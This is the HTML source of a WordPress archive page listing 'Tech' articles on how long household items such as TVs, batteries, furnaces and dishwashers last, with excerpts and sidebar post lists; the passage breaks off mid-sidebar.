var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[]","home_url":"https:\/\/www.howlongdoes.com","hash_tracking":"false","v4_id":"G-GTD8NGR32D"};/* ]]> */
</script>
<script type="text/javascript" src="https://www.howlongdoes.com/wp-content/themes/newsanchor/js/owl.carousel.min.js?ver=1" id="newsanchor-owl-script-js"></script>
<link rel="https://api.w.org/" href="https://www.howlongdoes.com/wp-json/" /><link rel="alternate" type="application/json" href="https://www.howlongdoes.com/wp-json/wp/v2/categories/8" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.howlongdoes.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.5.7" />
<!--[if lt IE 9]>
<script src="https://www.howlongdoes.com/wp-content/themes/newsanchor/js/html5shiv.js"></script>
<![endif]-->

<!-- Facebook Open Graph protocol plugin NEEDS an admin or app ID to work, please visit the plugin settings page! -->
</head>

<body class="archive category category-tech category-8 group-blog">


<div id="page" class="hfeed site">
	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

	
		<header id="header" class="header">
			<div class="top-header">
				<div class="container">
									</div>
			</div><!-- /.top-header -->

			<div class="main-header">
				<div class="container">
					<div class="row">
						<div class="col-md-4">
							<div id="logo" class="logo">
								<a href="https://www.howlongdoes.com/" title="How Long Does"><img class="site-logo" src="https://www.howlongdoes.com/wp-content/themes/newsanchor-child/images/logo.svg" alt="How Long Does" /></a>
							</div>
						</div>
						<div class="col-md-8">
							<form role="search" method="get" class="search-form" action="https://www.howlongdoes.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form>						</div>
											</div>
				 </div>
			</div><!-- /.main-header -->

			<div class="bottom-header">
				<div class="container">
					<div class="row">
						<div class="col-md-12">
							<div class="header-nav clearfix">
								<div class="btn-menu"></div><!-- //mobile menu button -->
								<nav id="mainnav" class="mainnav">
									<ul id="primary-menu" class="clearfix"><li id="menu-item-793" class="menu-item menu-item-type-taxonomy menu-item-object-category current-menu-item menu-item-793 top-menu-item-1"><a href="https://www.howlongdoes.com/tech/" aria-current="page">Tech</a></li>
<li id="menu-item-789" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-789 top-menu-item-2"><a href="https://www.howlongdoes.com/food/">Food</a></li>
<li id="menu-item-792" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-792 top-menu-item-3"><a href="https://www.howlongdoes.com/money/">Money</a></li>
<li id="menu-item-790" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-790 top-menu-item-4"><a href="https://www.howlongdoes.com/health/">Health</a></li>
<li id="menu-item-788" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-788 top-menu-item-5"><a href="https://www.howlongdoes.com/beauty/">Beauty</a></li>
<li id="menu-item-787" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-787 top-menu-item-0"><a href="https://www.howlongdoes.com/animals/">Animals</a></li>
</ul>								</nav><!-- /nav -->
								<div class="search-header">
																	</div>
							</div>
						</div><!-- /.col-md-12 -->
					</div><!-- /.row -->
				</div><!-- /.container -->
			</div><!-- /.bottom-header -->
		</header>

	
	<div class="page-content">
		<div class="container content-wrapper">
			<div class="row">
				
	<div id="primary" class="content-area col-md-8 classic">
		<main id="main" class="site-main" role="main">

		
			<header class="page-header">
				<h4 class="page-title">Tech Articles</h4>			</header><!-- .page-header -->

			<div class="posts-layout">
			
				
<article id="post-2813" class="post-2813 post type-post status-publish format-standard has-post-thumbnail hentry category-tech tag-how-long-does-a-plasma-tv-last clearfix">

			<div class="thumb">
			<a href="https://www.howlongdoes.com/tech/how-long-does-a-plasma-tv-last/" title="How Long Does A Plasma Tv Last"><img width="730" height="730" src="https://www.howlongdoes.com/wp-content/uploads/2013/07/how-long-does-a-plasma-tv-last-img1-730x730.jpg" class="attachment-newsanchor-large-thumb size-newsanchor-large-thumb wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://www.howlongdoes.com/wp-content/uploads/2013/07/how-long-does-a-plasma-tv-last-img1-730x730.jpg 730w, https://www.howlongdoes.com/wp-content/uploads/2013/07/how-long-does-a-plasma-tv-last-img1-150x150.jpg 150w, https://www.howlongdoes.com/wp-content/uploads/2013/07/how-long-does-a-plasma-tv-last-img1-300x300.jpg 300w, https://www.howlongdoes.com/wp-content/uploads/2013/07/how-long-does-a-plasma-tv-last-img1-768x768.jpg 768w, https://www.howlongdoes.com/wp-content/uploads/2013/07/how-long-does-a-plasma-tv-last-img1-435x435.jpg 435w, https://www.howlongdoes.com/wp-content/uploads/2013/07/how-long-does-a-plasma-tv-last-img1.jpg 800w" sizes="(max-width: 730px) 100vw, 730px" /></a>
		</div>
	
	<div class="content-entry">
		<header class="entry-header">
			<h3 class="entry-title"><a href="https://www.howlongdoes.com/tech/how-long-does-a-plasma-tv-last/" rel="bookmark">How Long Does A Plasma Tv Last</a></h3>		</header><!-- .entry-header -->
		<div class="excerpt-entry">
			<p>How long does a plasma T.V may last depends upon its usage rate or upon its daily usage rate as well. However, a plasma T.V may last for about 4 [&hellip;]</p>
					</div>
						
	</div>

</article><!-- #post-## -->

			
				
<article id="post-2818" class="post-2818 post type-post status-publish format-standard has-post-thumbnail hentry category-tech tag-how-long-does-a-washing-machine-last clearfix">

			<div class="thumb">
			<a href="https://www.howlongdoes.com/tech/how-long-does-a-washing-machine-last/" title="How Long Does A Washing Machine Last"><img width="330" height="428" src="https://www.howlongdoes.com/wp-content/uploads/2013/07/how-long-does-a-washing-machine-last-img1.jpg" class="attachment-newsanchor-large-thumb size-newsanchor-large-thumb wp-post-image" alt="" decoding="async" srcset="https://www.howlongdoes.com/wp-content/uploads/2013/07/how-long-does-a-washing-machine-last-img1.jpg 330w, https://www.howlongdoes.com/wp-content/uploads/2013/07/how-long-does-a-washing-machine-last-img1-231x300.jpg 231w" sizes="(max-width: 330px) 100vw, 330px" /></a>
		</div>
	
	<div class="content-entry">
		<header class="entry-header">
			<h3 class="entry-title"><a href="https://www.howlongdoes.com/tech/how-long-does-a-washing-machine-last/" rel="bookmark">How Long Does A Washing Machine Last</a></h3>		</header><!-- .entry-header -->
		<div class="excerpt-entry">
			<p>How long does a washing machine last? This is a question which is frequently asked by majority of a people when they decide to buy a washing machine, especially by [&hellip;]</p>
					</div>
						
	</div>

</article><!-- #post-## -->

			
				
<article id="post-2908" class="post-2908 post type-post status-publish format-standard has-post-thumbnail hentry category-tech tag-how-long-does-a-furnace-last clearfix">

			<div class="thumb">
			<a href="https://www.howlongdoes.com/tech/how-long-does-a-furnace-last/" title="How Long Does A Furnace Last"><img width="429" height="600" src="https://www.howlongdoes.com/wp-content/uploads/2013/07/how-long-does-a-furnace-last-img1.jpg" class="attachment-newsanchor-large-thumb size-newsanchor-large-thumb wp-post-image" alt="" decoding="async" srcset="https://www.howlongdoes.com/wp-content/uploads/2013/07/how-long-does-a-furnace-last-img1.jpg 429w, https://www.howlongdoes.com/wp-content/uploads/2013/07/how-long-does-a-furnace-last-img1-215x300.jpg 215w" sizes="(max-width: 429px) 100vw, 429px" /></a>
		</div>
	
	<div class="content-entry">
		<header class="entry-header">
			<h3 class="entry-title"><a href="https://www.howlongdoes.com/tech/how-long-does-a-furnace-last/" rel="bookmark">How Long Does A Furnace Last</a></h3>		</header><!-- .entry-header -->
		<div class="excerpt-entry">
			<p>Furnaces are long term investments and so it no surprise that a frequent question asked by many consumers these days is how long does a furnace last? Although there is [&hellip;]</p>
					</div>
						
	</div>

</article><!-- #post-## -->

			
				
<article id="post-1344" class="post-1344 post type-post status-publish format-standard has-post-thumbnail hentry category-tech tag-how-long-does-a-car-battery-last clearfix">

			<div class="thumb">
			<a href="https://www.howlongdoes.com/tech/how-long-does-a-car-battery-last/" title="How Long Does A Car Battery Last"><img width="400" height="331" src="https://www.howlongdoes.com/wp-content/uploads/2012/10/How-Long-Does-A-Car-Battery-Last.jpg" class="attachment-newsanchor-large-thumb size-newsanchor-large-thumb wp-post-image" alt="How Long Does A Car Battery Last" decoding="async" loading="lazy" srcset="https://www.howlongdoes.com/wp-content/uploads/2012/10/How-Long-Does-A-Car-Battery-Last.jpg 400w, https://www.howlongdoes.com/wp-content/uploads/2012/10/How-Long-Does-A-Car-Battery-Last-300x248.jpg 300w" sizes="(max-width: 400px) 100vw, 400px" /></a>
		</div>
	
	<div class="content-entry">
		<header class="entry-header">
			<h3 class="entry-title"><a href="https://www.howlongdoes.com/tech/how-long-does-a-car-battery-last/" rel="bookmark">How Long Does A Car Battery Last</a></h3>		</header><!-- .entry-header -->
		<div class="excerpt-entry">
			<p>How long does a car battery last? The battery is a very important part of the car because without it nothing works. It’s like the heartbeat of your car; it [&hellip;]</p>
					</div>
						
	</div>

</article><!-- #post-## -->

			
				
<article id="post-1338" class="post-1338 post type-post status-publish format-standard has-post-thumbnail hentry category-money category-tech tag-how-long-does-a-patent-last clearfix">

			<div class="thumb">
			<a href="https://www.howlongdoes.com/money/how-long-does-a-patent-last/" title="How Long Does A Patent Last"><img width="312" height="338" src="https://www.howlongdoes.com/wp-content/uploads/2012/10/How-Long-Does-A-Patent-Last.jpg" class="attachment-newsanchor-large-thumb size-newsanchor-large-thumb wp-post-image" alt="How long does a patent last" decoding="async" loading="lazy" srcset="https://www.howlongdoes.com/wp-content/uploads/2012/10/How-Long-Does-A-Patent-Last.jpg 312w, https://www.howlongdoes.com/wp-content/uploads/2012/10/How-Long-Does-A-Patent-Last-277x300.jpg 277w" sizes="(max-width: 312px) 100vw, 312px" /></a>
		</div>
	
	<div class="content-entry">
		<header class="entry-header">
			<h3 class="entry-title"><a href="https://www.howlongdoes.com/money/how-long-does-a-patent-last/" rel="bookmark">How Long Does A Patent Last</a></h3>		</header><!-- .entry-header -->
		<div class="excerpt-entry">
			<p>How long does a patent last? As an inventor, there is nothing that you want more but to protect your idea from any malice or infringement and there is really [&hellip;]</p>
					</div>
						
	</div>

</article><!-- #post-## -->

			
				
<article id="post-1487" class="post-1487 post type-post status-publish format-standard has-post-thumbnail hentry category-tech tag-how-long-does-a-laptop-battery-last clearfix">

			<div class="thumb">
			<a href="https://www.howlongdoes.com/tech/how-long-does-a-laptop-battery-last/" title="How Long Does A Laptop Battery Last"><img width="256" height="256" src="https://www.howlongdoes.com/wp-content/uploads/2012/10/How-Long-Does-A-Laptop-Battery-Last.png" class="attachment-newsanchor-large-thumb size-newsanchor-large-thumb wp-post-image" alt="How long does a laptop battery last" decoding="async" loading="lazy" srcset="https://www.howlongdoes.com/wp-content/uploads/2012/10/How-Long-Does-A-Laptop-Battery-Last.png 256w, https://www.howlongdoes.com/wp-content/uploads/2012/10/How-Long-Does-A-Laptop-Battery-Last-150x150.png 150w" sizes="(max-width: 256px) 100vw, 256px" /></a>
		</div>
	
	<div class="content-entry">
		<header class="entry-header">
			<h3 class="entry-title"><a href="https://www.howlongdoes.com/tech/how-long-does-a-laptop-battery-last/" rel="bookmark">How Long Does A Laptop Battery Last</a></h3>		</header><!-- .entry-header -->
		<div class="excerpt-entry">
			<p>How long does a laptop battery last? Laptops are a fantastic piece of technology, and I am sure that almost everybody owns one or at least has access to one. [&hellip;]</p>
					</div>
						
	</div>

</article><!-- #post-## -->

			
				
<article id="post-1346" class="post-1346 post type-post status-publish format-standard has-post-thumbnail hentry category-life category-tech tag-how-long-does-synthetic-oil-last clearfix">

			<div class="thumb">
			<a href="https://www.howlongdoes.com/tech/how-long-does-synthetic-oil-last/" title="How Long Does Synthetic Oil Last"><img width="240" height="240" src="https://www.howlongdoes.com/wp-content/uploads/2012/10/How-Long-Does-Synthetic-Oil-Last.jpg" class="attachment-newsanchor-large-thumb size-newsanchor-large-thumb wp-post-image" alt="How Long Does Synthetic Oil Last" decoding="async" loading="lazy" srcset="https://www.howlongdoes.com/wp-content/uploads/2012/10/How-Long-Does-Synthetic-Oil-Last.jpg 240w, https://www.howlongdoes.com/wp-content/uploads/2012/10/How-Long-Does-Synthetic-Oil-Last-150x150.jpg 150w" sizes="(max-width: 240px) 100vw, 240px" /></a>
		</div>
	
	<div class="content-entry">
		<header class="entry-header">
			<h3 class="entry-title"><a href="https://www.howlongdoes.com/tech/how-long-does-synthetic-oil-last/" rel="bookmark">How Long Does Synthetic Oil Last</a></h3>		</header><!-- .entry-header -->
		<div class="excerpt-entry">
			<p>How long does synthetic oil last? Just like you need to take care of yourself to avoid any infection or disease, same is the case with your car which needs [&hellip;]</p>
					</div>
						
	</div>

</article><!-- #post-## -->

			
				
<article id="post-1314" class="post-1314 post type-post status-publish format-standard has-post-thumbnail hentry category-tech tag-how-long-does-a-hot-water-heater-last clearfix">

			<div class="thumb">
			<a href="https://www.howlongdoes.com/tech/how-long-does-a-hot-water-heater-last/" title="How Long Does A Hot Water Heater Last"><img width="400" height="400" src="https://www.howlongdoes.com/wp-content/uploads/2012/10/How-Long-Does-A-Hot-Water-Heater-Last.jpg" class="attachment-newsanchor-large-thumb size-newsanchor-large-thumb wp-post-image" alt="How Long Does A Hot Water Heater Last" decoding="async" loading="lazy" srcset="https://www.howlongdoes.com/wp-content/uploads/2012/10/How-Long-Does-A-Hot-Water-Heater-Last.jpg 400w, https://www.howlongdoes.com/wp-content/uploads/2012/10/How-Long-Does-A-Hot-Water-Heater-Last-150x150.jpg 150w, https://www.howlongdoes.com/wp-content/uploads/2012/10/How-Long-Does-A-Hot-Water-Heater-Last-300x300.jpg 300w" sizes="(max-width: 400px) 100vw, 400px" /></a>
		</div>
	
	<div class="content-entry">
		<header class="entry-header">
			<h3 class="entry-title"><a href="https://www.howlongdoes.com/tech/how-long-does-a-hot-water-heater-last/" rel="bookmark">How Long Does A Hot Water Heater Last</a></h3>		</header><!-- .entry-header -->
		<div class="excerpt-entry">
			<p>How long does a hot water heater last? A big expense for the average home-owner, hot water heaters have become more advanced as well as longer lasting. How long does [&hellip;]</p>
					</div>
						
	</div>

</article><!-- #post-## -->

			
				
<article id="post-1207" class="post-1207 post type-post status-publish format-standard has-post-thumbnail hentry category-tech tag-how-long-does-a-dishwasher-last clearfix">

			<div class="thumb">
			<a href="https://www.howlongdoes.com/tech/how-long-does-a-dishwasher-last/" title="How Long Does a Dishwasher Last"><img width="424" height="423" src="https://www.howlongdoes.com/wp-content/uploads/2012/09/How-Long-Does-A-Dishwasher-Last.jpg" class="attachment-newsanchor-large-thumb size-newsanchor-large-thumb wp-post-image" alt="How Long Does A Dishwasher Last" decoding="async" loading="lazy" srcset="https://www.howlongdoes.com/wp-content/uploads/2012/09/How-Long-Does-A-Dishwasher-Last.jpg 424w, https://www.howlongdoes.com/wp-content/uploads/2012/09/How-Long-Does-A-Dishwasher-Last-150x150.jpg 150w, https://www.howlongdoes.com/wp-content/uploads/2012/09/How-Long-Does-A-Dishwasher-Last-300x300.jpg 300w" sizes="(max-width: 424px) 100vw, 424px" /></a>
		</div>
	
	<div class="content-entry">
		<header class="entry-header">
			<h3 class="entry-title"><a href="https://www.howlongdoes.com/tech/how-long-does-a-dishwasher-last/" rel="bookmark">How Long Does a Dishwasher Last</a></h3>		</header><!-- .entry-header -->
		<div class="excerpt-entry">
			<p>How long does a dishwasher last? One of the most important things to remember when considering this question is whether all guidelines were followed in the installation, storage and use [&hellip;]</p>
					</div>
						
	</div>

</article><!-- #post-## -->

			
				
<article id="post-1090" class="post-1090 post type-post status-publish format-standard has-post-thumbnail hentry category-tech tag-how-long-does-a-laptop-last clearfix">

			<div class="thumb">
			<a href="https://www.howlongdoes.com/tech/how-long-does-a-laptop-last/" title="How Long Does A Laptop Last"><img width="297" height="296" src="https://www.howlongdoes.com/wp-content/uploads/2012/09/How-Long-Does-A-Laptop-Last.png" class="attachment-newsanchor-large-thumb size-newsanchor-large-thumb wp-post-image" alt="How Long Does A Laptop Last" decoding="async" loading="lazy" srcset="https://www.howlongdoes.com/wp-content/uploads/2012/09/How-Long-Does-A-Laptop-Last.png 297w, https://www.howlongdoes.com/wp-content/uploads/2012/09/How-Long-Does-A-Laptop-Last-150x150.png 150w" sizes="(max-width: 297px) 100vw, 297px" /></a>
		</div>
	
	<div class="content-entry">
		<header class="entry-header">
			<h3 class="entry-title"><a href="https://www.howlongdoes.com/tech/how-long-does-a-laptop-last/" rel="bookmark">How Long Does A Laptop Last</a></h3>		</header><!-- .entry-header -->
		<div class="excerpt-entry">
			<p>How long does a laptop last? When choosing a computer, more and more people go for the laptop. With this, you can work and do your tasks anywhere and anytime. [&hellip;]</p>
					</div>
						
	</div>

</article><!-- #post-## -->

						</div>

			
		
		</main><!-- #main -->
	</div><!-- #primary -->


<div id="secondary" class="sidebar col-md-4" role="complementary">
	<aside id="wdg_specialrecentposts-9" class="widget widget_specialrecentposts"><!-- BOF Special Recent Posts PRO ver2.4.3 --><h3 class="widget-title">Popular Posts</h3><div class="srp-widget-container"><div id="wdg_specialrecentposts-9-srp-singlepost-1" class="srp-widget-singlepost srp-single-column"><div class="srp-thumbnail-box"><a class="srp-widget-thmblink" href="https://www.howlongdoes.com/money/how-long-does-a-patent-last/" title="How Long Does A Patent Last"><img class="srp-widget-thmb" src="https://www.howlongdoes.com/wp-content/plugins/special-recent-posts-2.4.4/cache/MTAwMTAwbm9Ib3ctTG9uZy1Eb2VzLUEtUGF0ZW50LUxhc3Q=.jpg" alt="How Long Does A Patent Last"></a></div><div class="srp-content-box"><h4 class="srp-post-title"><a class="srp-post-title-link" href="https://www.howlongdoes.com/money/how-long-does-a-patent-last/" title="How Long Does A Patent Last">How Long Does A Patent Last</a></h4></div><div style="clear:both; height: 0px;"></div></div><div id="wdg_specialrecentposts-9-srp-singlepost-2" class="srp-widget-singlepost srp-single-column"><div class="srp-thumbnail-box"><a class="srp-widget-thmblink" href="https://www.howlongdoes.com/tech/how-long-does-synthetic-oil-last/" title="How Long Does Synthetic Oil Last"><img class="srp-widget-thmb" src="https://www.howlongdoes.com/wp-content/plugins/special-recent-posts-2.4.4/cache/MTAwMTAwbm9Ib3ctTG9uZy1Eb2VzLVN5bnRoZXRpYy1PaWwtTGFzdA==.jpg" alt="How Long Does Synthetic Oil Last"></a></div><div class="srp-content-box"><h4 class="srp-post-title"><a class="srp-post-title-link" href="https://www.howlongdoes.com/tech/how-long-does-synthetic-oil-last/" title="How Long Does Synthetic Oil Last">How Long Does Synthetic Oil Last</a></h4></div><div style="clear:both; height: 0px;"></div></div><div id="wdg_specialrecentposts-9-srp-singlepost-3" class="srp-widget-singlepost srp-single-column"><div class="srp-thumbnail-box"><a class="srp-widget-thmblink" href="https://www.howlongdoes.com/tech/how-long-does-a-laptop-battery-last/" title="How Long Does A Laptop Battery Last"><img class="srp-widget-thmb" src="https://www.howlongdoes.com/wp-content/plugins/special-recent-posts-2.4.4/cache/MTAwMTAwbm9Ib3ctTG9uZy1Eb2VzLUEtTGFwdG9wLUJhdHRlcnktTGFzdA==.png" alt="How Long Does A Laptop Battery Last"></a></div><div class="srp-content-box"><h4 class="srp-post-title"><a class="srp-post-title-link" href="https://www.howlongdoes.com/tech/how-long-does-a-laptop-battery-last/" title="How Long Does A Laptop Battery Last">How Long Does A Laptop Battery Last</a></h4></div><div style="clear:both; height: 0px;"></div></div><div id="wdg_specialrecentposts-9-srp-singlepost-4" class="srp-widget-singlepost srp-single-column"><div class="srp-thumbnail-box"><a class="srp-widget-thmblink" href="https://www.howlongdoes.com/tech/how-long-does-a-car-battery-last/" title="How Long Does A Car Battery Last"><img class="srp-widget-thmb" src="https://www.howlongdoes.com/wp-content/plugins/special-recent-posts-2.4.4/cache/MTAwMTAwbm9Ib3ctTG9uZy1Eb2VzLUEtQ2FyLUJhdHRlcnktTGFzdA==.jpg" alt="How Long Does A Car Battery Last"></a></div><div class="srp-content-box"><h4 class="srp-post-title"><a class="srp-post-title-link" href="https://www.howlongdoes.com/tech/how-long-does-a-car-battery-last/" title="How Long Does A Car Battery Last">How Long Does A Car Battery Last</a></h4></div><div style="clear:both; height: 0px;"></div></div><div id="wdg_specialrecentposts-9-srp-singlepost-5" class="srp-widget-singlepost srp-single-column"><div class="srp-thumbnail-box"><a class="srp-widget-thmblink" href="https://www.howlongdoes.com/tech/how-long-does-a-washing-machine-last/" title="How Long Does A Washing Machine Last"><img class="srp-widget-thmb" src="https://www.howlongdoes.com/wp-content/plugins/special-recent-posts-2.4.4/cache/MTAwMTAwbm9ob3ctbG9uZy1kb2VzLWEtd2FzaGluZy1tYWNoaW5lLWxhc3QtaW1nMQ==.jpg" alt="How Long Does A Washing Machine Last"></a></div><div class="srp-content-box"><h4 class="srp-post-title"><a class="srp-post-title-link" href="https://www.howlongdoes.com/tech/how-long-does-a-washing-machine-last/" title="How Long Does A Washing Machine Last">How Long Does A Washing Machine Last</a></h4></div><div style="clear:both; height: 0px;"></div></div><div id="wdg_specialrecentposts-9-srp-singlepost-6" class="srp-widget-singlepost srp-single-column"><div class="srp-thumbnail-box"><a class="srp-widget-thmblink" href="https://www.howlongdoes.com/tech/how-long-does-a-plasma-tv-last/" title="How Long Does A Plasma Tv Last"><img class="srp-widget-thmb" src="https://www.howlongdoes.com/wp-content/plugins/special-recent-posts-2.4.4/cache/MTAwMTAwbm9ob3ctbG9uZy1kb2VzLWEtcGxhc21hLXR2LWxhc3QtaW1nMQ==.jpg" alt="How Long Does A Plasma Tv Last"></a></div><div class="srp-content-box"><h4 class="srp-post-title"><a class="srp-post-title-link" href="https://www.howlongdoes.com/tech/how-long-does-a-plasma-tv-last/" title="How Long Does A Plasma Tv Last">How Long Does A Plasma Tv Last</a></h4></div><div style="clear:both; height: 0px;"></div></div><div id="wdg_specialrecentposts-9-srp-singlepost-7" class="srp-widget-singlepost srp-single-column"><div class="srp-thumbnail-box"><a class="srp-widget-thmblink" href="https://www.howlongdoes.com/tech/how-long-does-a-furnace-last/" title="How Long Does A Furnace Last"><img class="srp-widget-thmb" src="https://www.howlongdoes.com/wp-content/plugins/special-recent-posts-2.4.4/cache/MTAwMTAwbm9ob3ctbG9uZy1kb2VzLWEtZnVybmFjZS1sYXN0LWltZzE=.jpg" alt="How Long Does A Furnace Last"></a></div><div class="srp-content-box"><h4 class="srp-post-title"><a class="srp-post-title-link" href="https://www.howlongdoes.com/tech/how-long-does-a-furnace-last/" title="How Long Does A Furnace Last">How Long Does A Furnace Last</a></h4></div><div style="clear:both; height: 0px;"></div></div><div id="wdg_specialrecentposts-9-srp-singlepost-8" class="srp-widget-singlepost srp-single-column"><div class="srp-thumbnail-box"><a class="srp-widget-thmblink" href="https://www.howlongdoes.com/tech/how-long-does-a-laptop-last/" title="How Long Does A Laptop Last"><img class="srp-widget-thmb" src="https://www.howlongdoes.com/wp-content/plugins/special-recent-posts-2.4.4/cache/MTAwMTAwbm9Ib3ctTG9uZy1Eb2VzLUEtTGFwdG9wLUxhc3Q=.png" alt="How Long Does A Laptop Last"></a></div><div class="srp-content-box"><h4 class="srp-post-title"><a class="srp-post-title-link" href="https://www.howlongdoes.com/tech/how-long-does-a-laptop-last/" title="How Long Does A Laptop Last">How Long Does A Laptop Last</a></h4></div><div style="clear:both; height: 0px;"></div></div><div id="wdg_specialrecentposts-9-srp-singlepost-9" class="srp-widget-singlepost srp-single-column"><div class="srp-thumbnail-box"><a class="srp-widget-thmblink" href="https://www.howlongdoes.com/tech/how-long-does-a-dishwasher-last/" title="How Long Does a Dishwasher Last"><img class="srp-widget-thmb" src="https://www.howlongdoes.com/wp-content/plugins/special-recent-posts-2.4.4/cache/MTAwMTAwbm9Ib3ctTG9uZy1Eb2VzLUEtRGlzaHdhc2hlci1MYXN0.jpg" alt="How Long Does a Dishwasher Last"></a></div><div class="srp-content-box"><h4 class="srp-post-title"><a class="srp-post-title-link" href="https://www.howlongdoes.com/tech/how-long-does-a-dishwasher-last/" title="How Long Does a Dishwasher Last">How Long Does a Dishwasher Last</a></h4></div><div style="clear:both; height: 0px;"></div></div><div id="wdg_specialrecentposts-9-srp-singlepost-10" class="srp-widget-singlepost srp-single-column"><div class="srp-thumbnail-box"><a class="srp-widget-thmblink" href="https://www.howlongdoes.com/tech/how-long-does-a-hot-water-heater-last/" title="How Long Does A Hot Water Heater Last"><img class="srp-widget-thmb" src="https://www.howlongdoes.com/wp-content/plugins/special-recent-posts-2.4.4/cache/MTAwMTAwbm9Ib3ctTG9uZy1Eb2VzLUEtSG90LVdhdGVyLUhlYXRlci1MYXN0.jpg" alt="How Long Does A Hot Water Heater Last"></a></div><div class="srp-content-box"><h4 class="srp-post-title"><a class="srp-post-title-link" href="https://www.howlongdoes.com/tech/how-long-does-a-hot-water-heater-last/" title="How Long Does A Hot Water Heater Last">How Long Does A Hot Water Heater Last</a></h4></div><div style="clear:both; height: 0px;"></div></div><div style="clear:both; height: 0px;"></div></div><!-- EOF Special Recent Posts PRO ver2.4.3 --></aside><aside id="wdg_specialrecentposts-10" class="widget widget_specialrecentposts"><!-- BOF Special Recent Posts PRO ver2.4.3 --><h3 class="widget-title">LATEST POSTS</h3><div class="srp-widget-container"><div id="wdg_specialrecentposts-10-srp-singlepost-1" class="srp-widget-singlepost srp-single-column"><div class="srp-thumbnail-box"><a class="srp-widget-thmblink" href="https://www.howlongdoes.com/tech/how-long-does-a-plasma-tv-last/" title="How Long Does A Plasma Tv Last"><img class="srp-widget-thmb" src="https://www.howlongdoes.com/wp-content/plugins/special-recent-posts-2.4.4/cache/MTAwMTAwbm9ob3ctbG9uZy1kb2VzLWEtcGxhc21hLXR2LWxhc3QtaW1nMQ==.jpg" alt="How Long Does A Plasma Tv Last"></a></div><div class="srp-content-box"><h4 class="srp-post-title"><a class="srp-post-title-link" href="https://www.howlongdoes.com/tech/how-long-does-a-plasma-tv-last/" title="How Long Does A Plasma Tv Last">How Long Does A Plasma Tv Last</a></h4></div><div style="clear:both; height: 0px;"></div></div><div id="wdg_specialrecentposts-10-srp-singlepost-2" class="srp-widget-singlepost srp-single-column"><div class="srp-thumbnail-box"><a class="srp-widget-thmblink" href="https://www.howlongdoes.com/tech/how-long-does-a-washing-machine-last/" title="How Long Does A Washing Machine Last"><img class="srp-widget-thmb" src="https://www.howlongdoes.com/wp-content/plugins/special-recent-posts-2.4.4/cache/MTAwMTAwbm9ob3ctbG9uZy1kb2VzLWEtd2FzaGluZy1tYWNoaW5lLWxhc3QtaW1nMQ==.jpg" alt="How Long Does A Washing Machine Last"></a></div><div class="srp-content-box"><h4 class="srp-post-title"><a class="srp-post-title-link" href="https://www.howlongdoes.com/tech/how-long-does-a-washing-machine-last/" title="How Long Does A Washing Machine Last">How Long Does A Washing Machine Last</a></h4></div><div style="clear:both; height: 0px;"></div></div><div id="wdg_specialrecentposts-10-srp-singlepost-3" class="srp-widget-singlepost srp-single-column"><div class="srp-thumbnail-box"><a class="srp-widget-thmblink" href="https://www.howlongdoes.com/tech/how-long-does-a-furnace-last/" title="How Long Does A Furnace Last"><img class="srp-widget-thmb" src="https://www.howlongdoes.com/wp-content/plugins/special-recent-posts-2.4.4/cache/MTAwMTAwbm9ob3ctbG9uZy1kb2VzLWEtZnVybmFjZS1sYXN0LWltZzE=.jpg" alt="How Long Does A Furnace Last"></a></div><div class="srp-content-box"><h4 class="srp-post-title"><a class="srp-post-title-link" href="https://www.howlongdoes.com/tech/how-long-does-a-furnace-last/" title="How Long Does A Furnace Last">How Long Does A Furnace Last</a></h4></div><div style="clear:both; height: 0px;"></div></div><div id="wdg_specialrecentposts-10-srp-singlepost-4" class="srp-widget-singlepost srp-single-column"><div class="srp-thumbnail-box"><a class="srp-widget-thmblink" href="https://www.howlongdoes.com/tech/how-long-does-a-car-battery-last/" title="How Long Does A Car Battery Last"><img class="srp-widget-thmb" src="https://www.howlongdoes.com/wp-content/plugins/special-recent-posts-2.4.4/cache/MTAwMTAwbm9Ib3ctTG9uZy1Eb2VzLUEtQ2FyLUJhdHRlcnktTGFzdA==.jpg" alt="How Long Does A Car Battery Last"></a></div><div class="srp-content-box"><h4 class="srp-post-title"><a class="srp-post-title-link" href="https://www.howlongdoes.com/tech/how-long-does-a-car-battery-last/" title="How Long Does A Car Battery Last">How Long Does A Car Battery Last</a></h4></div><div style="clear:both; height: 0px;"></div></div><div id="wdg_specialrecentposts-10-srp-singlepost-5" class="srp-widget-singlepost srp-single-column"><div class="srp-thumbnail-box"><a class="srp-widget-thmblink" href="https://www.howlongdoes.com/money/how-long-does-a-patent-last/" title="How Long Does A Patent Last"><img class="srp-widget-thmb" src="https://www.howlongdoes.com/wp-content/plugins/special-recent-posts-2.4.4/cache/MTAwMTAwbm9Ib3ctTG9uZy1Eb2VzLUEtUGF0ZW50LUxhc3Q=.jpg" alt="How Long Does A Patent Last"></a></div><div class="srp-content-box"><h4 class="srp-post-title"><a class="srp-post-title-link" href="https://www.howlongdoes.com/money/how-long-does-a-patent-last/" title="How Long Does A Patent Last">How Long Does A Patent Last</a></h4></div><div style="clear:both; height: 0px;"></div></div><div id="wdg_specialrecentposts-10-srp-singlepost-6" class="srp-widget-singlepost srp-single-column"><div class="srp-thumbnail-box"><a class="srp-widget-thmblink" href="https://www.howlongdoes.com/tech/how-long-does-a-laptop-battery-last/" title="How Long Does A Laptop Battery Last"><img class="srp-widget-thmb" src="https://www.howlongdoes.com/wp-content/plugins/special-recent-posts-2.4.4/cache/MTAwMTAwbm9Ib3ctTG9uZy1Eb2VzLUEtTGFwdG9wLUJhdHRlcnktTGFzdA==.png" alt="How Long Does A Laptop Battery Last"></a></div><div class="srp-content-box"><h4 class="srp-post-title"><a class="srp-post-title-link" href="https://www.howlongdoes.com/tech/how-long-does-a-laptop-battery-last/" title="How Long Does A Laptop Battery Last">How Long Does A Laptop Battery Last</a></h4></div><div style="clear:both; height: 0px;"></div></div><div 